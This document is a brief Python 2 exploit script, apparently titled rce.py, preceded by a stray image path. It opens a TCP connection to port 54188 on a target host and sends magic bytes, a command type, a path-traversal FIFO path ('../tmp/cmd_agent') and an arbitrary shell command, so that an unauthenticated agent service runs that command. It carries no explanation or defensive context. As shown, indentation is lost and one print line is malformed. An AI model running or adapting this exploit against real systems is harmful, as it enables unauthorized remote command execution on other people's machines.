 #!/usr/bin/python
import socket
import struct
import sys
if len(sys.argv) < 3:
print "./rce.py IP COMMAND"
exit(0)
# Magic bytes
magic = struct.pack(">l", 0x11223344)
# command to execute
command = sys.argv[2]
# path of FIFO
path = "../tmp/cmd_agent"
# payload size
payload_size = struct.pack('>l', len(path+command)+1)
# cmd type
cmd_type = struct.pack("<l", 0x01)
try:
# connecting
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((sys.argv[1], 54188))
s.send(magic+cmd_type+payload_size+path+"\x00"+command+"\x0a") s.close()
print "Command: "+sys.argv[2]" executed on "+sys.argv[1]
except:
print "Connection failed"